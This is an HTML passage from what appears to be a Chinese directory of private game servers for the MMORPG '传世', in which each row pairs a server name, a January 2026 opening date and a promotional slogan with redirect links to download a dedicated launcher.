<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无双蟠龙(有元神)</a></dd><dd class="c2"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>71级顶级，三职业平衡，回馈好打，特色耐玩，PK爽。</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">起源血煞　·　(宠物为王)</a></dd><dd class="c2"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·战士３条狗·法师８条狗·道士１２条狗·全屏</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>血煞宠物版</span></dd><dd class="c7"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">传世霸业 · 老字号海底</a></dd><dd class="c2"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１００%仿盛大·四年老品牌·元宝好爆 · 三职平衡 · 超耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">１.９海底仿盛大(有神)</a></dd><dd class="c2"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-全屏拾取-自动回收-回馈靠打-顶级全爆-人气火爆-绝对长久--</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">恭喜发财·１２１微变</a></dd><dd class="c2"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１２１怀旧微变·经典长久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古</span></dd><dd class="c7"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无忧大陆·剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属剧情·轻松玩转6个大陆·各种剧情小说改编·活动奖励丰?</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y15.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">螺蛳粉·无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://y15.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　从小立志仗天涯　·　谁知我是路人甲·　不如回家当大侠　·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y15.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">麒麟·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色自编·经典血煞·三职平衡·战狂·法怒·道毒·经典·散人逆</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新年超变·９９９９９９</a></dd><dd class="c2"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０充顶赞·０充终极·０充通关·０充霸服·一秒９９９９９</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d14.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">狂刀超变(攻速版)</a></dd><dd class="c2"><a href="/go.html?u=http://d14.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>在好的广告词，还不如进游戏看看，</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d14.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">初见三职（无限刀）</a></dd><dd class="c2"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　　·　独·　　·　家·　　·　首·　　·　区·　　·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">乾坤快刀·独家特色</a></dd><dd class="c2"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>攻速快刀·全部靠打·自动挂机·简单粗暴·耐玩长久</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>迷失特色</span></dd><dd class="c7"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y12.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑舞九仙·专属</a></dd><dd class="c2"><a href="/go.html?u=http://y12.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·专属装备·　　·百件首爆·　　·活动不断·　　·一切靠打·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日迷失</span></dd><dd class="c7"><a href="/go.html?u=http://y12.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙神沉默·（三职业）</a></dd><dd class="c2"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属三职业·法道不再沉默·游戏内容强大·一切靠打</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>三职血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑圣超变(首１区)超爽耐玩</a></dd><dd class="c2"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６简单·１区·回馈无限打·亿万超变PK爽·前１０名赠送别</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家超变超爽</span></dd><dd class="c7"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天启黑暗(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正三职业平衡，71满级，简单易懂，持久耐玩，圣天顶级</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">群雄神武·（03元神版）</a></dd><dd class="c2"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>03神武元神版·耗时巨作·长久服首选·重温当年的感觉</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">荣耀·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>一款比脸还干净的版本，回味经典血煞，三职业平衡</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">武林蟠龙元神</a></dd><dd class="c2"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>打怪升级·全屏拾取·50永久别墅·免费回馈·三职平衡</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">华夏盛世·蟠龙（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６·经典怀旧·蟠龙元神·71级封顶·长久首选·可挂机</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古老品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">洪荒微变·(首区)</a></dd><dd class="c2"><a href="/go.html?u=http://s02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>烈火战士VS雷霆战士</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://s02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九黎之影·武侠</a></dd><dd class="c2"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　武侠世界　·　绝世秘籍　·　超强内功　·　称霸武林　·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大漠孤烟(首区)</a></dd><dd class="c2"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家迷失·千件首爆·自动回收·自动拾取·自动穿戴</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">问剑江湖·独家打造</a></dd><dd class="c2"><a href="/go.html?u=http://z17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６泄密版·特色攻速·自动回收·活动全天·独家原创·长久</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>无限刀独家</span></dd><dd class="c7"><a href="/go.html?u=http://z17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">月影血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>狂暴战士·剧毒道士·超快狂龙·简单粗暴·PK超爽</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">浩瀚海底融合仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>职业平衡、装备靠打、心法融合、自动回收、拾取-一切皆有可能</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怒火血煞·新版首区</a></dd><dd class="c2"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业都牛逼　可白女票　无坑无低消　长久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新１３６·１３６微变</a></dd><dd class="c2"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２３·全新微变·自动回收·全屏拾取·自动存仓·自动换装</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">（ 黑暗地狱 ）·圣天顶级</a></dd><dd class="c2"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>货币全出·散人打琻·到顶·三职业平衡</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古怀旧战神</a></dd><dd class="c2"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>怀旧经典·长久耐玩·无合成·简简单单</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>散人长久服</span></dd><dd class="c7"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">心悦神武·梦回2003</a></dd><dd class="c2"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武无元神·无公主·无宝箱·一切即可爆出</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定神武</span></dd><dd class="c7"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<div class="lst_title">↓ 官方强烈推荐 明天即将开放的游戏 ↓ →套黄精品游戏区域，公平，稳定，长久，玩家务必首选 ←</div><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">洪荒微变·(首区)</a></dd><dd class="c2"><a href="/go.html?u=http://s02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>烈火战士VS雷霆战士</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://s02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">永恒神武(怀旧2003)</a></dd><dd class="c2"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>怀旧2003，经典全新版本，独家首创新编，经典耐玩！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九黎之影·武侠</a></dd><dd class="c2"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　武侠世界　·　绝世秘籍　·　超强内功　·　称霸武林　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" 